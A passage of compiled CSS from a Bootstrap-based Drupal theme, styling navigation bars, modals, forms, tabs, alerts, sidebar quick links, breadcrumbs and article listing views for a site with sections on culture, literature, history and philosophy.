  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 1140px;
  }
}
/* line 121, ../sass/_overrides.scss */
.navbar.container, .navbar.container-fluid {
  margin-top: 20px;
}
/* line 125, ../sass/_overrides.scss */
.navbar.container > .container, .navbar.container-fluid > .container-fluid {
  margin: 0;
  padding: 0;
  width: auto;
}

/* line 134, ../sass/_overrides.scss */
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}

/* line 139, ../sass/_overrides.scss */
#toolbar {
  z-index: 1600;
}

/* line 143, ../sass/_overrides.scss */
.modal {
  z-index: 1620;
}

/* line 146, ../sass/_overrides.scss */
.modal-dialog {
  z-index: 1630;
}

/* line 149, ../sass/_overrides.scss */
.ctools-modal-dialog .modal-body {
  width: 100% !important;
  overflow: auto;
}

/* line 153, ../sass/_overrides.scss */
.modal-backdrop {
  z-index: 1610;
}

/* line 156, ../sass/_overrides.scss */
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}

/* line 164, ../sass/_overrides.scss */
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}

/* line 171, ../sass/_overrides.scss */
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  /* line 171, ../sass/_overrides.scss */
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}

/* line 182, ../sass/_overrides.scss */
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  /* line 182, ../sass/_overrides.scss */
  ul.secondary {
    float: right;
  }
}

/* line 190, ../sass/_overrides.scss */
.page-header {
  margin-top: 0;
}

/* line 197, ../sass/_overrides.scss */
.region-sidebar-first .block:first-child h2.block-title,
.region-sidebar-second .block:first-child h2.block-title {
  margin-top: 0;
}

/* line 203, ../sass/_overrides.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 209, ../sass/_overrides.scss */
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
/* line 214, ../sass/_overrides.scss */
.region-help .block {
  overflow: hidden;
}

/* line 220, ../sass/_overrides.scss */
form#search-block-form {
  margin: 0;
}

/* line 223, ../sass/_overrides.scss */
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  /* line 223, ../sass/_overrides.scss */
  .navbar #block-search-form {
    float: right;
  }
}
/* line 230, ../sass/_overrides.scss */
.navbar #block-search-form .input-group-btn {
  width: auto;
}

/* line 234, ../sass/_overrides.scss */
.navbar-search .control-group {
  margin-bottom: 0px;
}

/* line 239, ../sass/_overrides.scss */
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
/* line 242, ../sass/_overrides.scss */
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
/* line 247, ../sass/_overrides.scss */
ul.action-links .glyphicon {
  padding-right: 0.5em;
}

/* line 253, ../sass/_overrides.scss */
input, textarea, select, .uneditable-input {
  max-width: 100%;
  width: auto;
}

/* line 257, ../sass/_overrides.scss */
input.error {
  color: #a94442;
  border-color: #ebccd1;
}

/* line 261, ../sass/_overrides.scss */
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}

/* line 266, ../sass/_overrides.scss */
fieldset .panel-body {
  clear: both;
}

/* line 269, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
/* line 274, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}

/* line 278, ../sass/_overrides.scss */
.form-group:last-child,
.panel:last-child {
  margin-bottom: 0;
}

/* line 282, ../sass/_overrides.scss */
.form-horizontal .form-group {
  margin-left: 0;
  margin-right: 0;
}

/* line 286, ../sass/_overrides.scss */
.form-actions {
  clear: both;
}

/* line 290, ../sass/_overrides.scss */
.managed-files.table td:first-child {
  width: 100%;
}

/* line 294, ../sass/_overrides.scss */
div.image-widget-data {
  float: none;
  overflow: hidden;
}

/* line 298, ../sass/_overrides.scss */
table.sticky-header {
  z-index: 1;
}

/* line 301, ../sass/_overrides.scss */
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}

/* line 304, ../sass/_overrides.scss */
.text-format-wrapper {
  margin-bottom: 15px;
}
/* line 307, ../sass/_overrides.scss */
.text-format-wrapper > .form-type-textarea,
.text-format-wrapper .filter-wrapper {
  margin-bottom: 0;
}

/* line 312, ../sass/_overrides.scss */
.filter-wrapper {
  border-radius: 0 0 4px 4px;
}
/* line 314, ../sass/_overrides.scss */
.filter-wrapper .panel-body {
  padding: 7px;
}
/* line 317, ../sass/_overrides.scss */
.filter-wrapper .form-type-select {
  min-width: 30%;
}
/* line 319, ../sass/_overrides.scss */
.filter-wrapper .form-type-select .filter-list {
  width: 100%;
}

/* line 324, ../sass/_overrides.scss */
.filter-help {
  margin-top: 5px;
  text-align: center;
}
@media screen and (min-width: 768px) {
  /* line 324, ../sass/_overrides.scss */
  .filter-help {
    float: right;
  }
}
/* line 330, ../sass/_overrides.scss */
.filter-help .glyphicon {
  margin: 0 5px 0 0;
  vertical-align: text-top;
}

/* line 336, ../sass/_overrides.scss */
.radio:first-child, .checkbox:first-child {
  margin-top: 0;
}
/* line 339, ../sass/_overrides.scss */
.radio:last-child, .checkbox:last-child {
  margin-bottom: 0;
}

/* line 343, ../sass/_overrides.scss */
.help-block, .control-group .help-inline {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}

/* line 349, ../sass/_overrides.scss */
.panel-heading {
  display: block;
}

/* line 352, ../sass/_overrides.scss */
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}

/* line 358, ../sass/_overrides.scss */
.error {
  color: #a94442;
}

/* line 361, ../sass/_overrides.scss */
div.error,
table tr.error {
  background-color: #f2dede;
  color: #a94442;
}

/* line 366, ../sass/_overrides.scss */
.form-group.error,
.form-group.has-error {
  background: none;
}
/* line 369, ../sass/_overrides.scss */
.form-group.error label, .form-group.error .control-label,
.form-group.has-error label,
.form-group.has-error .control-label {
  color: #a94442;
  font-weight: 600;
}
/* line 373, ../sass/_overrides.scss */
.form-group.error input, .form-group.error textarea, .form-group.error select, .form-group.error .uneditable-input,
.form-group.has-error input,
.form-group.has-error textarea,
.form-group.has-error select,
.form-group.has-error .uneditable-input {
  color: #555555;
}
/* line 376, ../sass/_overrides.scss */
.form-group.error .help-block, .form-group.error .help-inline,
.form-group.has-error .help-block,
.form-group.has-error .help-inline {
  color: #777777;
}

/* line 382, ../sass/_overrides.scss */
.nav-tabs {
  margin-bottom: 10px;
}

/* line 385, ../sass/_overrides.scss */
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}

/* line 391, ../sass/_overrides.scss */
.tabs--secondary {
  margin: 0 0 10px;
}

/* line 396, ../sass/_overrides.scss */
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}

/* line 404, ../sass/_overrides.scss */
.form-type-password-confirm {
  position: relative;
}
/* line 406, ../sass/_overrides.scss */
.form-type-password-confirm label {
  display: block;
}
/* line 408, ../sass/_overrides.scss */
.form-type-password-confirm label .label {
  float: right;
}
/* line 412, ../sass/_overrides.scss */
.form-type-password-confirm .password-help {
  padding-left: 2em;
}
@media (min-width: 768px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    border-left: 1px solid #ddd;
    left: 50%;
    margin-left: 15px;
    position: absolute;
  }
}
@media (min-width: 992px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    left: 33.33333%;
  }
}
/* line 424, ../sass/_overrides.scss */
.form-type-password-confirm .progress {
  background: transparent;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 4px;
  margin: -5px 0px 0;
}
/* line 433, ../sass/_overrides.scss */
.form-type-password-confirm .form-type-password {
  clear: left;
}
/* line 436, ../sass/_overrides.scss */
.form-type-password-confirm .form-control-feedback {
  right: 15px;
}
/* line 439, ../sass/_overrides.scss */
.form-type-password-confirm .help-block {
  clear: both;
}

/* line 446, ../sass/_overrides.scss */
ul.pagination li > a.progress-disabled {
  float: left;
}

/* line 453, ../sass/_overrides.scss */
.form-autocomplete .glyphicon {
  color: #777777;
  font-size: 120%;
}
/* line 456, ../sass/_overrides.scss */
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #337ab7;
}
/* line 460, ../sass/_overrides.scss */
.form-autocomplete .input-group-addon {
  background-color: white;
}

/* line 466, ../sass/_overrides.scss */
.ajax-progress-bar {
  border-radius: 0 0 4px 4px;
  border: 1px solid #ccc;
  margin: -1px 0 0;
  padding: 6px 12px;
  width: 100%;
}
/* line 472, ../sass/_overrides.scss */
.ajax-progress-bar .progress {
  height: 8px;
  margin: 0;
}
/* line 476, ../sass/_overrides.scss */
.ajax-progress-bar .percentage,
.ajax-progress-bar .message {
  color: #777777;
  font-size: 12px;
  line-height: 1em;
  margin: 5px 0 0;
  padding: 0;
}

/* line 486, ../sass/_overrides.scss */
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

/* line 493, ../sass/_overrides.scss */
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/**
 * Missing Bootstrap 2 tab styling.
 * @see http://stackoverflow.com/questions/18432577/stacked-tabs-in-bootstrap-3
 * @see http://bootply.com/74926
 */
/* line 543, ../sass/_overrides.scss */
.tabbable {
  margin-bottom: 20px;
}

/* line 547, ../sass/_overrides.scss */
.tabs-below > .nav-tabs, .tabs-left > .nav-tabs, .tabs-right > .nav-tabs {
  border-bottom: 0;
}
/* line 549, ../sass/_overrides.scss */
.tabs-below > .nav-tabs .summary, .tabs-left > .nav-tabs .summary, .tabs-right > .nav-tabs .summary {
  color: #777777;
  font-size: 12px;
}

/* line 555, ../sass/_overrides.scss */
.tab-pane > .panel-heading {
  display: none;
}

/* line 558, ../sass/_overrides.scss */
.tab-content > .active {
  display: block;
}

/* line 564, ../sass/_overrides.scss */
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
/* line 566, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
/* line 569, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
/* line 571, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
/* line 579, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

/* line 591, ../sass/_overrides.scss */
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
/* line 594, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
/* line 596, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li:focus,
.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
/* line 599, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
/* line 602, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
/* line 608, ../sass/_overrides.scss */
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}

/* line 619, ../sass/_overrides.scss */
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
/* line 622, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
/* line 624, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
/* line 629, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 640, ../sass/_overrides.scss */
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
/* line 643, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
/* line 645, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 651, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

/* line 660, ../sass/_overrides.scss */
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}

/* line 669, ../sass/_overrides.scss */
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
/* line 673, ../sass/_overrides.scss */
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}

/* line 678, ../sass/_overrides.scss */
.views-exposed-form .views-exposed-widget .btn {
  margin-top: 1.8em;
}

/* line 684, ../sass/_overrides.scss */
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}

/* line 691, ../sass/_overrides.scss */
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  /* line 691, ../sass/_overrides.scss */
  .form-horizontal .form-group label {
    float: left;
    width: 16.66667%;
  }
}

/* line 708, ../sass/_overrides.scss */
.alert a {
  font-weight: bold;
}

/* line 712, ../sass/_overrides.scss */
.alert-success a, .alert-success a:hover, .alert-success a:focus {
  color: #2b542c;
}

/* line 717, ../sass/_overrides.scss */
.alert-info a, .alert-info a:hover, .alert-info a:focus {
  color: #245269;
}

/* line 722, ../sass/_overrides.scss */
.alert-warning a, .alert-warning a:hover, .alert-warning a:focus {
  color: #66512c;
}

/* line 727, ../sass/_overrides.scss */
.alert-danger a, .alert-danger a:hover, .alert-danger a:focus {
  color: #843534;
}

/* line 733, ../sass/_overrides.scss */
div.image-style-new,
div.image-style-new div {
  display: block;
}

/* line 737, ../sass/_overrides.scss */
div.image-style-new div.input-group {
  display: table;
}

/* line 741, ../sass/_overrides.scss */
td.module,
.table-striped > tbody > tr:nth-child(odd) > td.module,
.table > tbody > tr > td.module {
  background: #ddd;
  font-weight: 700;
}

/* line 749, ../sass/_overrides.scss */
.book-toc > .dropdown-menu {
  overflow: hidden;
}
/* line 751, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > .dropdown-header {
  white-space: nowrap;
}
/* line 754, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > li:nth-child(1) > a {
  font-weight: bold;
}
/* line 757, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  display: block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%;
}
/* line 766, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li {
  padding-left: 20px;
}
/* line 768, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li > a {
  margin-left: -40px;
  padding-left: 60px;
}

/* line 777, ../sass/_overrides.scss */
#features-filter .form-item.form-type-checkbox {
  padding-left: 20px;
}

/* line 780, ../sass/_overrides.scss */
fieldset.features-export-component {
  font-size: 12px;
}
/* line 782, ../sass/_overrides.scss */
html.js #features-export-form fieldset.features-export-component, fieldset.features-export-component {
  margin: 0 0 10px;
}
/* line 785, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading {
  padding: 5px 10px;
}
/* line 787, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading a.panel-title {
  font-size: 12px;
  font-weight: 500;
  margin: -5px -10px;
  padding: 5px 10px;
}
/* line 794, ../sass/_overrides.scss */
fieldset.features-export-component .panel-body {
  padding: 0 10px;
}

/* line 798, ../sass/_overrides.scss */
div.features-export-list {
  margin: -11px 0 10px;
  padding: 0 10px;
}

/* line 805, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox,
div.features-export-list .form-type-checkbox {
  line-height: 1em;
  margin: 5px 5px 5px 0 !important;
  min-height: 0;
  padding: 3px 3px 3px 25px !important;
}
/* line 810, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],
div.features-export-list .form-type-checkbox input[type=checkbox] {
  margin-top: 0;
}

/* line 817, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top {
  top: 79px;
}

/* line 820, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top {
  top: 39px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* line 825, ../sass/_overrides.scss */
  body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top {
    left: 240px;
    left: 24rem;
  }
}
/* line 830, ../sass/_overrides.scss */
.navbar-administration #navbar-administration.navbar-oriented .navbar-bar {
  z-index: 1032;
}

/* line 833, ../sass/_overrides.scss */
.navbar-administration #navbar-administration .navbar-tray {
  z-index: 1031;
}

/* line 836, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration {
  padding-top: 103px !important;
}

/* line 839, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open {
  padding-top: 143px !important;
}

/* line 842, ../sass/_overrides.scss */
body.navbar-tray-open.navbar-vertical.navbar-fixed {
  margin-left: 240px;
  margin-left: 24rem;
}

/* line 846, ../sass/_overrides.scss */
#navbar-administration.navbar-oriented .navbar-tray-vertical {
  width: 24rem;
}

/**
 * Icon styles.
 */
/* line 854, ../sass/_overrides.scss */
a.icon-before .glyphicon, a .glyphicon.icon-before {
  margin-right: .25em;
}
/* line 858, ../sass/_overrides.scss */
a.icon-after .glyphicon, a .glyphicon.icon-after {
  margin-left: .25em;
}

/* line 865, ../sass/_overrides.scss */
.btn.icon-before .glyphicon, .btn .glyphicon.icon-before {
  margin-left: -.25em;
  margin-right: .25em;
}
/* line 870, ../sass/_overrides.scss */
.btn.icon-after .glyphicon, .btn .glyphicon.icon-after {
  margin-left: .25em;
  margin-right: -.25em;
}

/* line 1, ../sass/base/_variables.scss */
.button {
  display: inline-block;
  vertical-align: baseline;
  background: #ff4438 none repeat scroll 0% 0%;
  border: 2px solid #ff4438;
  text-decoration: none !important;
  color: #ffffff;
  padding: 8px 20px;
  text-transform: uppercase;
  font-size: 20px;
  font-family: "Playfair Display";
  transition: all 0.3s linear 0s;
  border-radius: 3px;
  line-height: 23px;
}
/* line 15, ../sass/base/_variables.scss */
.button:hover {
  background: #005191 none repeat scroll 0% 0%;
  border: 2px solid #005191;
}

/* line 3, ../sass/modules/_pages.scss */
body {
  font-family: "Cardo";
  color: #505050;
  font-size: 16px;
}

/* line 10, ../sass/modules/_pages.scss */
a:link,
a:visited {
  color: #000000;
  outline: medium none;
  text-decoration: none;
}

/* line 17, ../sass/modules/_pages.scss */
a:hover {
  color: #505050;
}

/* line 21, ../sass/modules/_pages.scss */
a:active {
  color: #005191;
  outline: medium none;
  text-decoration: none;
}

/* line 27, ../sass/modules/_pages.scss */
h1, h2, h3, h4, h5, h6 {
  color: #005191;
  letter-spacing: 1px;
  font-family: "Playfair Display";
}

/* line 34, ../sass/modules/_pages.scss */
h1 {
  font-size: 36px;
}

/* line 38, ../sass/modules/_pages.scss */
h2 {
  font-size: 30px;
  color: #000000;
  text-align: left;
}

/* line 44, ../sass/modules/_pages.scss */
h3 {
  color: #000000;
  font-size: 26px;
}

/* line 48, ../sass/modules/_pages.scss */
h4 {
  color: #505050;
  font-size: 20px;
}

/* line 52, ../sass/modules/_pages.scss */
h5 {
  font-size: 18px;
  color: #000000;
}

/* line 56, ../sass/modules/_pages.scss */
h6 {
  font-size: 16px;
  color: #969696;
}

/* line 60, ../sass/modules/_pages.scss */
.not-front p {
  margin: 0 0 22px !important;
}

/* line 65, ../sass/modules/_pages.scss */
.region-sidebar-first {
  padding: 0px;
  background: #fff;
  border: 0px;
  padding-left: 0 !important;
}
/* line 69, ../sass/modules/_pages.scss */
.region-sidebar-first .block {
  -webkit-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 5px;
  background-color: #EEEBF5;
}
/* line 76, ../sass/modules/_pages.scss */
.region-sidebar-first p {
  margin: 0;
  padding: 10px;
}
/* line 77, ../sass/modules/_pages.scss */
.region-sidebar-first .block-title {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}
/* line 90, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links {
  position: relative;
  background-color: #EEEBF5;
  border: 1px solid #cccccc;
  border-radius: 7px;
  margin-top: 13px;
  overflow: hidden;
  width: 100%;
}
/* line 93, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a:hover {
  color: #f57814;
}
/* line 96, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a {
  font-family: "Cardo";
  font-weight: bold;
  background: url("../images/poll-arrow1.png") no-repeat scroll left center transparent;
  display: block;
  padding: 8px 0 7px 11px;
  text-decoration: none;
  text-transform: capitalize;
}
/* line 105, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li {
  list-style: outside none none;
}
/* line 108, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.closed {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 116, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.open {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 124, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul {
  padding-left: 10px !important;
  margin: 0 !important;
  padding-top: 0 !important;
}
/* line 134, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links .block-title {
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}

/* line 147, ../sass/modules/_pages.scss */
.main-content-warp .col-sm-9 {
  float: right !important;
}

/* line 152, ../sass/modules/_pages.scss */
#jb-glry-dlg {
  z-index: 500;
}

/* line 156, ../sass/modules/_pages.scss */
.captcha {
  margin-bottom: 10px;
}

/* line 161, ../sass/modules/_pages.scss */
.breadcrumb {
  float: left;
}
/* line 163, ../sass/modules/_pages.scss */
.breadcrumb .active:nth-child(2) {
  display: none !important;
}
/* line 166, ../sass/modules/_pages.scss */
.breadcrumb .crumb {
  position: relative;
  display: inline-block;
  min-width: 60%;
  background: #abd037 none repeat scroll 0% 0%;
  margin: 20px 0px;
  padding: 8px 50px 8px 20px;
  border-bottom-right-radius: 100px;
}
/* line 174, ../sass/modules/_pages.scss */
.breadcrumb .crumb ::before {
  position: absolute;
  height: 100%;
  width: 9999px;
  left: -9999px;
  top: 0;
  background: #abd037;
  content: " ";
}
/* line 183, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  float: left;
}
/* line 187, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li {
  display: inline;
}
/* line 189, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li a {
  text-transform: uppercase;
  border-right: 1px solid;
  padding: 0px 10px;
}
/* line 196, ../sass/modules/_pages.scss */
.breadcrumb .crumb h1 {
  float: right;
  text-transform: uppercase;
  color: white;
  margin: 10px 0px 6px 20px;
  font-family: "bryant-web-ss1";
}

/* line 209, ../sass/modules/_pages.scss */
.front .breadcrumb, .page-civicrm .breadcrumb {
  display: none;
}

/* line 218, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 222, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 #block-views-authored-articles-block-1 span, .not-front.custom-class .container-fluid .col-sm-12 #block-views-testing-like-block-1 span {
  padding-left: 80px;
  padding-right: 80px;
}

/* line 233, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid h1 {
  color: #000000 !important;
  border-bottom: none;
  padding-left: 15px;
}
/* line 238, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid p {
  font-size: 20px;
}
/* line 243, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 249, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm:hover {
  text-decoration: underline;
}
/* line 261, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #ffffff !important;
}
/* line 263, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1):hover {
  background-color: #ffffff !important;
}
/* line 267, ../sass/modules/_pages.scss */
.not-front .view-profiles .view-content, .not-front .view-culture .view-content, .not-front .view-literature .view-content, .not-front .view-history .view-content, .not-front .view-the-atrs .view-content, .not-front .view-philosophy .view-content, .not-front .view-epics .view-content, .not-front .view-clone-of-taxonomy-term .view-content {
  width: 100%;
}
/* line 270, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-row, .not-front .view-culture .views-row, .not-front .view-literature .views-row, .not-front .view-history .views-row, .not-front .view-the-atrs .views-row, .not-front .view-philosophy .views-row, .not-front .view-epics .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  text-align: center;
  font-size: 18px;
  min-height: 360px;
  padding-bottom: 15px;
}
/* line 277, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-author-article a,
.not-front .view-profiles .author a, .not-front .view-culture .views-field.views-field-field-author-article a,
.not-front .view-culture .author a, .not-front .view-literature .views-field.views-field-field-author-article a,
.not-front .view-literature .author a, .not-front .view-history .views-field.views-field-field-author-article a,
.not-front .view-history .author a, .not-front .view-the-atrs .views-field.views-field-field-author-article a,
